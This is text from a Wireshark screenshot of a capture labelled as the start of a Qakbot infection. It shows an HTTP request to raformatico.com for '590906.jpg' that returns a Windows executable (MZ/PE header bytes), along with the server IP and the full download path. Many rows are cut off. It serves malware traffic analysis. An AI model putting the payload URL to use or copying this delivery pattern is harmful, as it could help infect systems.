 2020-12-08-start-of-new-Qakbot-infection.pcap
tcp.stream eq 0
+ http/https +dns http/https udp1900 http/https email http/https tcp.flags
Time Source src port Destination dest port Host Server Name Protocol Info
1 2020-12-08 00:17:25.4… 10.12.8.101 49769 35.214.136.217 80 TCP 49769 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_
2 2020-12-08 00:17:25.5… 35.214.136.217 80 10.12.8.101 49769 TCP 80 → 49769 [SYN, ACK] Seq=0 Ack=1 Win=28400 Len=0 MSS=1420 S
3 2020-12-08 00:17:25.5… 10.12.8.101 49769 35.214.136.217 80 TCP 49769 → 80 [ACK] Seq=1 Ack=1 Win=262144 Len=0
4 2020-12-08 00:17:25.5… 10.12.8.101 49769 35.214.136.217 80 raformatico.com HTTP GET /mjbgpabrmph/590906.jpg HTTP/1.1
5 2020-12-08 00:17:25.5… 35.214.136.217 80 10.12.8.101 49769 TCP 80 → 49769 [ACK] Seq=1 Ack=238 Win=29568 Len=0
6 2020-12-08
7 2020-12-08
8 2020-12-08
9 2020-12-08
10 2020-12-08
11 2020-12-08
12 2020-12-08
13 2020-12-08
14 2020-12-08
15 2020-12-08
16 2020-12-08
17 2020-12-08
18 2020-12-08
19 2020-12-08
20 2020-12-08
21 2020-12-08
22 2020-12-08
Frame 4: 291 by
Ethernet II, Sr
Destination:
Address: N
.... ..0.
.... ...0
Source: Hewle
Address: H
.... ..0.
.... ...0
Type: IPv4 (0
Internet Protoc
0100 .... = V
.... 0101 = H
Differentiate
0000 00.. =
.... ..00 =
Total Length:
Identificatio
Flags: 0x40,
0... .... =
.1.. .... =
Wireshark · Follow HTTP Stream (tcp.stream eq 0) · 2020-12-08-start-of-new-Qakbot-infection.pcap
GET /mjbgpabrmph/590906.jpg HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: raformatico.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 08 Dec 2020 00:17:26 GMT
Content-Type: application/octet-stream
Content-Length: 2130128
Connection: keep-alive
X-Powered-By: PHP/5.4.16
Accept-Ranges: bytes
Expires: 0
Cache-Control: no-cache, no-store, must-revalidate
Content-Disposition: attachment; filename="590906.jpg"
X-Httpd: 1
Host-Header: 2e7e50945beb8231a492d6a8024
X-Proxy-Cache: MISS
X-Proxy-Cache-Info: W NC:000000 UP:1
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......PE..L.
..P._..........!...2.....L .....@......................................... .......!....................................... .d..... ..............l .......
.d...................................................|. .D............................text...x........................... ..`.text6..,....0...................... ..`.text5..,....@......................
..`.text4..,....P...................... ..`.text3..,....`...................... ..`.text2..,....p...................... ..`.rdata..=............ ...............@..@.data..... ......0 ..
$..............@....rsrc........ ......T .............@..@.reloc..d..... ......h
.............@..B
U.....VW.E......E......d. ...D. ..E..
`. ..
H. ..M..U..U.._3....t;.M.;
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (2130kB)
Show data as ASCII
Find:
Find Next
Help Filter Out This Stream Print Save as... Back Close